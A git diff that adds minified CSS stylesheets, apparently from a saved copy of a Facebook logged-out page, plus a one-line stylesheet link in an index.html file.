._9w8q,a.async_saving._9w8q,._9w8q._42fr{background-color:#f77c7c;border-color:#f77c7c}._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr{background:none;border-color:transparent}._517i,._517i._42fr:active,._517i._42fr._42fs{height:18px;line-height:18px}._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs{line-height:22px}._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs{line-height:26px;padding:0 10px}._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs{line-height:34px;padding:0 16px}._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs{line-height:42px;padding:0 24px}._51xa ._4jy0{border-radius:0;display:inline-block;margin:0!important;margin-left:-1px!important;position:relative;z-index:1}._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0{border-radius:2px 0 0 2px;margin-left:0!important}._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0{border-radius:0 2px 2px 0}._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0{border-radius:2px}._51xa ._4jy0._42fr{z-index:0}._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2{z-index:2}._51xa ._4jy0:focus{z-index:3}._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after{background-color:#f5f6f7;bottom:-1px;content:'';display:block;left:-1px;position:absolute;top:-1px;width:1px}._4jy0._52nf{cursor:default}._9c6._9c6{background-clip:padding-box;border-color:rgba(0, 0, 0, .4)}._3y89 ._4jy0{border-bottom-width:0;border-top-width:0}._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0{border-left-width:0;border-radius:1px 0 0 1px}._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0{border-radius:0 1px 1px 0;border-right-width:0}._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs{padding:0 0}._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover{background-color:#fff;border-color:transparent}
+._4-u5{background-color:#e9ebee}._2a1j ._65qq{background:#fafbfc}._65qq{background:#fff}._469s{background-color:#000}._4-u7{background-color:#3578e5}._57d8{background-color:#f5f6f7}._4-u8{background-color:#fff}
+.UIPage_LoggedOut .UIFullPage_Container,.UIPage_LoggedOut .UIStandardFrame_Container{padding-bottom:46px;padding-top:46px;width:auto}.UIPage_LoggedOut .fbPhotosGrid .photoDetails{width:inherit}
+.sp_Awgqz7K4lHq{background-image:url(/rsrc.php/v3/yF/r/UT__Kk2I4Uh.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_Awgqz7K4lHq.sx_a37d90{width:282px;height:250px;background-position:0 0}.sp_Awgqz7K4lHq.sx_7df8b7{background-position:-171px -251px}.sp_Awgqz7K4lHq.sx_98f749{background-position:-192px -251px}.sp_Awgqz7K4lHq.sx_976ed2{width:105px;height:40px;background-position:0 -286px}.sp_Awgqz7K4lHq.sx_b035c3{height:11px;background-position:-213px -251px}.sp_Awgqz7K4lHq.sx_f315b2{width:16px;height:16px;background-position:-106px -286px}.sp_Awgqz7K4lHq.sx_08e58c{width:16px;height:16px;background-position:-123px -286px}.sp_Awgqz7K4lHq.sx_d7bd95{width:5px;height:14px;background-position:-145px -286px}.selected .sp_Awgqz7K4lHq.sx_d7bd95{background-position:-140px -286px}.sp_Awgqz7K4lHq.sx_bbc862{width:9px;height:5px;background-position:-234px -251px}.sp_Awgqz7K4lHq.sx_55d19b{width:170px;height:34px;background-position:0 -251px}.sp_Awgqz7K4lHq.sx_60b650{width:12px;height:12px;background-position:-171px -272px}/*FB_PKG_DELIM*/
+
+#bootloader_OZZDmKn{height:42px;}.bootloader_OZZDmKn{display:block!important;}
--- a/0/index_files/RXT1bxYnzxH.css
+++ b/0/index_files/RXT1bxYnzxH.css
@@ -0,0 +1,38 @@
+._4-do{text-align:center}._4-dp{font-size:24px;line-height:28px;margin:40px 0 20px}._4-dq{font-size:16px;line-height:28px;margin:20px 0}._4-dr{font-size:12px;line-height:20px}
+._51u6{margin-bottom:-4px}._41uf,._41ug{display:inline-block;padding-right:14px;position:relative}._41uf .img{margin-left:1px;position:absolute;vertical-align:middle}._41ug .img{position:absolute;top:1px;vertical-align:middle}
+
+.fbx #pageFooter{margin:auto;width:auto}.hasLeftCol #pageFooter{background-color:#fff;clear:both;margin-left:180px}#pagefooter{border-top:0}#pageFooter{color:#737373;margin:0 auto;width:980px}#pageFooter a{text-decoration:none;white-space:nowrap}#pageFooter a:last-child{margin-right:0}#pageFooter a:hover{text-decoration:underline}#pageFooter .copyright{font-size:11px}#pageFooter .pageFooterLinkList{line-height:1.6;margin-left:-20px}#contentCurve{border-bottom:1px solid #dddfe2;font-size:1px;height:8px;margin-bottom:8px}.hasLeftCol #contentCurve{border:1px solid #ccc;border-top:none;position:relative}
+.fbPageBanner{position:relative;z-index:301}.hideBanner .fbPageBanner,.fixedBody .fbPageBanner{display:none}@media (min-width: 480px){.fbPageBannerInner{margin:auto;max-width:950px;min-width:920px}}.sidebarMode .fbPageBannerInner{left:-102px;position:relative}
+#navLogin ._yl4{z-index:4}._yl4{position:relative;top:22px}._yl8{background-color:#f5f6f7;border:0 solid white;border-radius:3px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);height:266px;padding-bottom:6px;text-align:center}._yl9{color:#7f7f7f;font-size:12px;line-height:14px;margin-bottom:10px;margin-top:16px}._yl8 ._yla{font-size:12px;height:28px;line-height:28px;min-width:68px}._yl4 ._yl7 .beeperNub{left:230px}._yl7._ylb{border:0 solid white;border-radius:3px;height:266px;right:-16px;top:35px;width:260px;z-index:1000}
+._erp{background:white;border-radius:3px;padding:10px 16px 16px 16px}._err,._ers{font-size:12px;line-height:14px;text-align:left}._err input,._ers input{border:1px solid #d3d6db;font-size:14px;height:28px;margin:1px;padding:1px 3px;text-align:left;width:220px}._er_{color:#365899;font-size:12px;margin-bottom:10px;text-align:right}._erp ._es1{font-size:12px;height:28px;line-height:14px;margin-bottom:4px;padding:0 0;width:226px}._3jii{margin-top:1px;visibility:hidden}
+._1pmx{background-color:#3b5998;border-bottom:1px solid #29487d;box-sizing:border-box;height:88px;width:100%}.tinyViewport ._1pmx{min-width:-moz-max-content;min-width:max-content}._1pmx ._3jd8:not(:active){background-clip:padding-box;background-color:#5a73ad;border-color:rgba(0, 0, 0, .15)}._1pmx ._3jd8:hover:not(:active){background-color:#5069a3}
+._sv8{line-height:24px}
+._19ah{margin-bottom:8px}._19ah._7hx9::before{border:none}._5f4c{display:inline-block}
+.localeSelectorList{align-items:center;display:flex;flex-wrap:wrap}.localeSelectorList a.showMore{background-color:#e9ebee;padding:0 6px 2px}.localeSelectorList a.showMore:hover{background-color:#6d84b4;color:#fff;text-decoration:none}
+.__tw{background:#fff;border:1px solid rgba(100, 100, 100, .4);border-radius:0 0 2px 2px;box-shadow:0 3px 8px rgba(0, 0, 0, .25);color:#1d2129;overflow:visible;position:absolute;top:38px;width:460px;z-index:-1}._1nxz .__tw,._dyn .__tw,._l35 .__tw{top:45px;z-index:1}.__tw .metadata{padding-top:3px}.__tw .jewelItemList{padding:4px 0}.__tw .empty,.__tw .jewelHighlight .empty{border:none;color:#90949c;padding:4px 8px 10px}.__tw .jewelHighlight li a{color:#1d2129;display:block;padding:4px 8px;text-decoration:none}.__tw .jewelHighlight li a:hover,.__tw .jewelHighlight li a:active,.__tw .jewelHighlight li a:focus{background-color:#f5f6f7;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;outline:none;padding-bottom:3px;padding-top:3px;text-decoration:none}.__tw .jewelHighlight a:hover span,.__tw .jewelHighlight a:active span,.__tw .jewelHighlight a:focus span,.__tw .jewelHighlight a:hover div,.__tw .jewelHighlight a:active div,.__tw .jewelHighlight a:focus div,.__tw .jewelHighlight li.selected a,.__tw .jewelHighlight li.selected .timestamp{color:#fff}.__tw .jewelHighlight li{border-top:1px solid #e6e6e6;cursor:pointer}.__tw .jewelHighlight li:first-child{border-top:none}.__tw li.jewelItemNew{background-color:#edf2fa}.__tw li>a,.__tw li>.anchorContainer>a{outline:none}.__tw .uiScrollableAreaWithShadow.contentAfter:after{content:none}.__tw li.jewelItemResponded{background:#fff9d7;color:#1d2129}.__tw .jewelLoading{display:block;margin:10px auto}.__tw .uiScrollableAreaContent>.jewelLoading:only-child{margin-bottom:9px}.__tw .jewelFooter .seeMoreCount{display:none;font-weight:600;padding:2px 0 0}.__tw .x_div{position:absolute;right:10px;top:58%;transition:margin-right 250ms;z-index:2}.__tw .jewelItemList{padding:0}.__tw .uiScrollableAreaContent{padding-bottom:1px}.__tw .beeperNub{background-image:url(/rsrc.php/v3/yF/r/UT__Kk2I4Uh.png);background-repeat:no-repeat;background-size:auto;background-position:-213px -251px;height:11px;position:absolute;top:-11px;width:20px}.__tw div.jewelHeader{background-clip:padding-box;background-color:#fff;border-bottom:solid 1px #dddfe2;border-top-left-radius:3px;border-top-right-radius:3px;padding:8px 12px 6px;position:relative;z-index:100}.__tw .jewelHeader h3>a,.__tw .jewelHeader h4>a{color:inherit;text-decoration:none}.__tw .jewelFooter a{background-color:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #dddfe2;display:block;font-weight:600;padding:8px 12px;position:relative;text-align:center;z-index:100}.__tw .jewelFooter a:hover,.__tw .jewelFooter a:active,.__tw .jewelFooter a:focus{color:#365899;outline:none;text-decoration:underline}.__tw .jewelFooter a:hover .seeMoreCount,.__tw .jewelFooter a:active .seeMoreCount,.__tw .jewelFooter a:focus .seeMoreCount{color:gray}.__tw .jewelItemList{padding:0}
+._cqp{font-size:18px;line-height:22px;padding:18px 0;text-align:center}._cqq{background-color:#fff;padding:22px 108px 26px;text-align:center}._cqq ._cqr{font-size:14px;height:36px;line-height:34px;margin:10px;margin-top:18px;text-align:center;width:150px}._cqs{margin:0 auto;width:612px}.fbx ._cqt#globalContainer{width:100%}._cqu{margin:0 auto;text-align:left;width:981px}
+._30ny{padding:80px 0}._97vt ._30ny{background:#f0f2f5}._30ny .infoRevealReason{font-size:13px;margin:auto;padding:16px 0 20px 0;text-align:left;width:500px}
+html ._44mg{padding:6px 0;width:302px}html ._1kbt._1kbt{font-size:14px;padding:5px 8px;width:284px}#facebook ._97v- ._1kbt{border-radius:6px;font-size:17px;padding:14px 16px;width:330px}#facebook ._9ay4{border:1px solid #f02849}._9ay5{position:relative}._9ay6{bottom:16px;position:absolute;right:10px}#facebook ._9npi{background:none;border:0;box-shadow:none;float:left;font-size:17px;padding:0;width:300px}#facebook ._44mg ._9ay7{color:#f02849;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:13px;line-height:16px;margin-top:8px;text-align:left}._9nyg{border:1px solid #dddfe2;color:#1d2129;height:22px;line-height:16px;vertical-align:middle;width:330px}._9nyh{border-color:#dddfe2;box-shadow:none;caret-color:none}#facebook ._9nyi{border-color:#1877f2;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1877f2}._44mg ._9ay7 a{color:#f02849;font-weight:bold}._9ls7{position:relative}._9ls8{background:url(/rsrc.php/v3/yZ/r/je5FEJkU1_K.png)}._9ls9{background:url(/rsrc.php/v3/yk/r/swFqSxKYa5M.png)}._9lsa{border-radius:50%;bottom:-25px;height:28px;position:absolute;right:-8px;width:28px}._9lsa:hover{background-color:rgba(0, 0, 0, .05)}._9lsa:active{background-color:rgba(0, 0, 0, .15)}._9lsb{bottom:6px;height:16px;position:absolute;right:6px;width:16px}
+._lwx{position:relative}
+._52ju{text-align:left}._52jv{text-align:center}._52jw{text-align:right}
+
+.uiBoxGray{background-color:#f2f2f2;border:1px solid #ccc}.uiBoxDarkgray{color:#ccc;background-color:#333;border:1px solid #666}.uiBoxGreen{background-color:#d1e6b9;border:1px solid #629824}.uiBoxLightblue{background-color:#edeff4;border:1px solid #d8dfea}.uiBoxRed{background-color:#ffebe8;border:1px solid #dd3c10}.uiBoxWhite{background-color:#fff;border:1px solid #ccc}.uiBoxYellow{background-color:#fff9d7;border:1px solid #e2c822}.uiBoxOverlay{background:rgba(255, 255, 255, .85);border:1px solid #3b5998;border:1px solid rgba(59, 89, 153, .65);zoom:1}.noborder{border:none}.topborder{border-bottom:none;border-left:none;border-right:none}.bottomborder{border-left:none;border-right:none;border-top:none}.dashedborder{border-style:dashed}
+.pas{padding:5px}.pa8{padding:8px}.pam{padding:10px}.pa16{padding:16px}.pal{padding:20px}.pts{padding-top:5px}.pt8{padding-top:8px}.ptm{padding-top:10px}.pt16{padding-top:16px}.ptl{padding-top:20px}.prs{padding-right:5px}.pr8{padding-right:8px}.prm{padding-right:10px}.pr16{padding-right:16px}.prl{padding-right:20px}.pbs{padding-bottom:5px}.pb8{padding-bottom:8px}.pbm{padding-bottom:10px}.pb16{padding-bottom:16px}.pbl{padding-bottom:20px}.pls{padding-left:5px}.pl8{padding-left:8px}.plm{padding-left:10px}.pl16{padding-left:16px}.pll{padding-left:20px}.phs{padding-left:5px;padding-right:5px}.ph8{padding-left:8px;padding-right:8px}.phm{padding-left:10px;padding-right:10px}.ph16{padding-left:16px;padding-right:16px}.phl{padding-left:20px;padding-right:20px}.pvs{padding-top:5px;padding-bottom:5px}.pv8{padding-bottom:8px;padding-top:8px}.pvm{padding-top:10px;padding-bottom:10px}.pv16{padding-bottom:16px;padding-top:16px}.pvl{padding-top:20px;padding-bottom:20px}.mas{margin:5px}.ma8{margin:8px}.mam{margin:10px}.ma16{margin:16px}.mal{margin:20px}.mts{margin-top:5px}.mt8{margin-top:8px}.mtm{margin-top:10px}.mt16{margin-top:16px}.mtl{margin-top:20px}.mrs{margin-right:5px}.mr8{margin-right:8px}.mrm{margin-right:10px}.mr16{margin-right:16px}.mrl{margin-right:20px}.mbs{margin-bottom:5px}.mb8{margin-bottom:8px}.mbm{margin-bottom:10px}.mb16{margin-bottom:16px}.mbl{margin-bottom:20px}.mls{margin-left:5px}.ml8{margin-left:8px}.mlm{margin-left:10px}.ml16{margin-left:16px}.mll{margin-left:20px}.mhs{margin-left:5px;margin-right:5px}.mh8{margin-left:8px;margin-right:8px}.mhm{margin-left:10px;margin-right:10px}.mh16{margin-left:16px;margin-right:16px}.mhl{margin-left:20px;margin-right:20px}.mvs{margin-top:5px;margin-bottom:5px}.mv8{margin-bottom:8px;margin-top:8px}.mvm{margin-top:10px;margin-bottom:10px}.mv16{margin-bottom:16px;margin-top:16px}.mvl{margin-top:20px;margin-bottom:20px}
+.fss{font-size:9px}.fsm{font-size:12px}.fsl{font-size:14px}.fsxl{font-size:16px}.fsxxl{font-size:18px}.fwn{font-weight:normal}.fwb{font-weight:600}.fcb{color:#333}.fcg{color:#90949c}.fcw{color:#fff}
+.uiStickyPlaceholderInput{display:inline-block;position:relative}.uiStickyPlaceholderInput input,.uiStickyPlaceholderInput textarea{background-color:transparent;position:relative}.uiStickyPlaceholderInput .placeholder{color:#999;cursor:text;display:none;height:100%;left:0;padding:4px 0 0 5px;position:absolute;top:0;width:100%}.uiTypeahead .uiStickyPlaceholderInput .placeholder{padding:3px 0 0 4px}div.uiStickyPlaceholderTextarea .placeholder{padding:6px 0 0 6px}div.uiStickyPlaceholderEmptyInput .placeholder{display:block}.uiTypeahead .uiStickyPlaceholderInput{width:100%}.uiClearableTypeahead .selected .uiStickyPlaceholderInput{margin-right:16px}
+a._p{display:block}
+._4-u2{border:1px solid #dddfe2;border-radius:3px}._4-u2>._4-u3{border-top:1px solid #e5e5e5}._4-u2>._2f27{border-top:none}._4-u2>._4-u3:first-child{border-top:none;border-top-left-radius:3px;border-top-right-radius:3px}._4-u2>._4-u3:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._2yq ._4-u2{border-color:transparent;border-left-width:0;border-right-width:0;position:relative}._2yq ._4-u2::before{border:1px solid #dddfe2;border-radius:4px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}
+._45mq{margin-top:12px}#pagelet_rhc_footer:first-child>._45mq,div:empty+#pagelet_rhc_footer>._45mq{margin-top:0}._26z1{color:#616770;padding:0 12px 2px}._26z1 a{color:inherit}._45mr .img{margin-left:3px;vertical-align:middle}
+._585n{background-color:#3578e5;border:1px solid #3578e5;border-radius:3px;overflow:hidden;padding:0 0 0 40px}._585o{background-color:#fa3e3e;border-color:#fa3e3e}._3qh4{background-color:#42b72a;border-color:#42b72a}._1wpa{background-color:#f79c2d;border-color:#f79c2d}._5d83{background-color:#ccd0d5;border-color:#ccd0d5}._585p{float:left;margin:8px 0 0 -30px}._585r{background:#fff;margin:0;padding:9px 10px}._2i-a{padding-right:30px}._585q{float:right;margin:12px 12px 0 0}._585n a{font-weight:bold}
+._86k6{color:#1c1e21;font-family:SFProText-Regular, Segoe UI, Arial, sans-serif!important;font-size:13px;line-height:16px;white-space:nowrap}@media only screen and (max-width: 768px){._86k6{display:none}}
+._86k9{box-sizing:border-box;display:block;margin-left:auto;margin-right:auto;margin-top:16px;max-width:1200px}._8e0v{padding:32px 0}._8e0w{align-items:flex-start;border-top:1px solid #ccd0d5;display:flex;justify-content:space-between;padding:32px 0}@media only screen and (max-width: 768px){._86k9{padding:16px;width:100%}._8e0v{display:none}}
+._86k7{color:#8d949e;display:inline-block;padding-right:20px;padding-top:0}._86k7 li>a{color:#1c1e21;font-family:SFProText-Semibold, Segoe UI, Arial!important;font-size:13px}._86k8.localeSelectorList.uiList{padding-top:0}@media only screen and (max-width: 768px){._86k7{display:block;margin-bottom:0;max-width:100%;padding-right:0;width:100%}._86k8.localeSelectorList.uiList>li{display:inline-block;font-size:12px;font-weight:bold;padding-left:0;text-align:center;width:50%}._86k8>li>a{color:#8d8b8a;font-weight:normal}._86jz{border:1px solid #365899;border-radius:3px;color:#1479fb;display:block;font-size:large;height:18px;line-height:17px;margin:0 auto;text-align:center;width:18px}}
+._86jx{display:inline-block;font-family:SFProText-Semibold, Segoe UI, Arial!important;font-size:13px;line-height:16px;padding-right:16px}._86jx:last-child{padding-right:0}._86jx>a{color:#1c1e21}@media only screen and (max-device-width: 768px){._86jy{display:none}}
+._4b21{background-color:#fff;height:60px;margin:0 auto;padding-bottom:16px;position:relative;width:980px}@media only screen and (max-width: 500px){._4b21{width:100%}}._40q1{background-color:#fff}._5wct{color:#000;display:inline;font-family:HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif;font-size:24px;line-height:32px;max-width:900px;position:absolute;top:16px}._4b23{margin-right:12px;margin-top:10px}._2084{display:inline;float:right;font-size:14px;line-height:87px}#facebook ._1m39._1m3f{background:white;border:1px solid #4778ff;color:#4778ff}#facebook ._1m39._1m3f:active{background-color:#f5f6f7}
+.Work_UIPage_LoggedOut{background-color:#fff}
+._4ki>li{border-width:0 0 0 1px;display:inline-block}._4kg>li{border-width:1px 0 0 0}._509->li{vertical-align:top}._509_>li{vertical-align:middle}._50a0>li{vertical-align:bottom}.uiList>li:first-child{border-width:0}._4ks>li{border-color:#ebedf0;border-style:solid}._4kt>li{border-color:#ccc;border-style:solid}._4ku>li{border-color:#aaa;border-style:solid}._4of{color:#365899;list-style-type:square;margin-left:12px}._7lda{list-style-type:disc;margin-left:16px}._7lda>._7ldb{text-indent:-2px}._4ki._703>li{padding-left:20px;padding-right:20px}._4ki._704>li{padding-left:5px;padding-right:5px}._4ki._6-j>li{padding-left:10px;padding-right:10px}._4ki._6-i>li{padding-right:0}._4kg._704>li{padding-top:5px;padding-bottom:5px}._4kg._6-j>li{padding-top:10px;padding-bottom:10px}._4kg._703>li{padding-top:20px;padding-bottom:20px}._4kg._6-i>li{padding-bottom:0}._4kg._6-h>li:first-child{padding-top:0}._4kg._6-h>li:last-child{padding-bottom:0}._4ki._6-h>li:first-child{padding-left:0}._4ki._6-h>li:last-child{padding-right:0}
+._50f3{font-size:12px;line-height:16px}._50f4{font-size:14px;line-height:18px}._50f5{font-size:16px;line-height:20px}._50f6{font-size:18px;line-height:22px}._2iei{font-size:40px;line-height:48px}._2iej{font-size:24px;line-height:28px}._2iek{font-size:20px;line-height:24px}._2iel{font-size:16px;line-height:20px}._2iem{font-size:14px;line-height:18px}._2ien{font-size:14px;line-height:18px}._2ieo{font-size:13px;line-height:17px}._2iep{font-size:12px;line-height:16px}._2ieq{font-size:12px;line-height:16px}._50f7{font-weight:600}._5kx5{font-weight:normal}._50f8{color:#90949c}._c24{color:#4b4f56}._50f9{color:#1d2129}._2iev{color:#1c1e21}._2iex{color:#606770}._2iey{color:#bec3c9}._rzx{color:#385898}._rzy{color:#8d949e}._2ier{color:#fff}._1hk0{color:#1877f2}._2iet{color:#00a400}._2ieu{color:#fa383e}._2iez{color:#ccc}._2ie-{color:#4a4a4a}._2ie_{color:#373737}#facebook ._5s6c._5s6c,._5s6c{font-family:Georgia, serif;letter-spacing:normal}#facebook ._6mv-._6mv-,._6mv-{font-family:'Open Dyslexic';letter-spacing:normal}.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4{font-size:15px;line-height:20px}.CometSettingsPage ._50f4{font-weight:500}
+._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}
+.sp_tnbg9_DduAu{background-image:url(/rsrc.php/v3/yp/r/B4BHOLqGTZ1.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:12px;width:12px}.sp_tnbg9_DduAu.sx_3d6769{width:20px;height:20px;background-position:0 0}.sp_tnbg9_DduAu.sx_9aceb2{background-position:0 -190px}.sp_tnbg9_DduAu.sx_4dcf84{background-position:0 -203px}.sp_tnbg9_DduAu.sx_743298{background-position:0 -216px}.sp_tnbg9_DduAu.sx_8e1f2d{background-position:0 -229px}.sp_tnbg9_DduAu.sx_7a4859{background-position:0 -242px}.sp_tnbg9_DduAu.sx_c75d15{width:16px;height:16px;background-position:0 -105px}.sp_tnbg9_DduAu.sx_ef0a47{width:16px;height:16px;background-position:0 -122px}.sp_tnbg9_DduAu.sx_a0ef5d{width:16px;height:16px;background-position:0 -139px}.sp_tnbg9_DduAu.sx_900a82{width:16px;height:16px;background-position:0 -156px}.sp_tnbg9_DduAu.sx_5d56de{width:20px;height:20px;background-position:0 -21px}.sp_tnbg9_DduAu.sx_700d38{width:20px;height:20px;background-position:0 -42px}.sp_tnbg9_DduAu.sx_e0cae2{width:20px;height:20px;background-position:0 -63px}.sp_tnbg9_DduAu.sx_ed4c1a{width:20px;height:20px;background-position:0 -84px}.sp_tnbg9_DduAu.sx_e709a7{width:16px;height:16px;background-position:0 -173px}.sp_tnbg9_DduAu.sx_1af031{width:9px;height:5px;background-position:0 -268px}.sp_tnbg9_DduAu.sx_c008d5{width:5px;height:4px;background-position:-13px -190px}.sp_tnbg9_DduAu.sx_5b8dc8{background-position:0 -255px}/*FB_PKG_DELIM*/
+
+#bootloader_rs_j_Ae{height:42px;}.bootloader_rs_j_Ae{display:block!important;}
--- a/0/index_files/QR_QSXiQh0X.css
+++ b/0/index_files/QR_QSXiQh0X.css
@@ -0,0 +1,3 @@
+html ._55r1{background:#FFFFFF url(/rsrc.php/v3/yO/r/YQNfPR9MJfx.png) repeat-x;border:1px solid #dddfe2;color:#1d2129;font-family:Helvetica, Arial, sans-serif;font-size:12px;height:22px;line-height:16px;padding:0 8px;vertical-align:middle}html ._55r2{height:30px}html ._55r1._53a0{background:#F5F6F7 url(/rsrc.php/v3/yO/r/YQNfPR9MJfx.png) repeat-x}._55r1::-moz-placeholder,._55r1:-moz-placeholder,._55r1 ._58al::-moz-placeholder,._55r1 ._58al:-moz-placeholder{color:#90949c}._55r1:focus::-moz-placeholder,._55r1:focus:-moz-placeholder,._55r1 ._58al:focus::-moz-placeholder,._55r1 ._58al:focus:-moz-placeholder{color:#bec3c9}._55r1._58ak{height:24px;padding:3px 8px 5px}._55r1._55r2._58ak{height:32px;padding:7px 8px 9px}._55r1 ._58al{font-family:Helvetica, Arial, sans-serif;font-size:12px}._3qze ._58al{font-family:Helvetica, Arial, sans-serif;font-size:14px}._55r1._3qze._58ak{padding-top:2px}._55r1._1tp7:not(:focus):not(._1488){background:#FFFFFF url(/rsrc.php/v3/yw/r/7NNuesaBBAw.png) no-repeat right 8px center}._53a0._1tp7:not(:focus):not(._1488){background:#F5F6F7 url(/rsrc.php/v3/yw/r/7NNuesaBBAw.png) no-repeat right 8px center}._55r1._1tp7._1488{border:1px solid #dddfe2}._55r1._1tp7:not(._1488) ._58al{width:calc(100% - 24px)}.x1-5 ._55r1._1tp7:not(:focus):not(._1488),.x2 ._55r1._1tp7:not(:focus):not(._1488){background-image:url(/rsrc.php/v3/yV/r/fr7cC89UPCt.png);background-size:18px 18px}/*FB_PKG_DELIM*/
+
+#bootloader_Yo2UzOh{height:42px;}.bootloader_Yo2UzOh{display:block!important;}

==== commit c673297b: "Add files via upload" ====
--- a/0/index.html
+++ b/0/index.html
@@ -7,7 +7,7 @@
 <link type="text/css" rel="stylesheet" href="index_files/RXT1bxYnzxH.css" data-bootloader-hash="rs+j/Ae" crossorigin="anonymous">
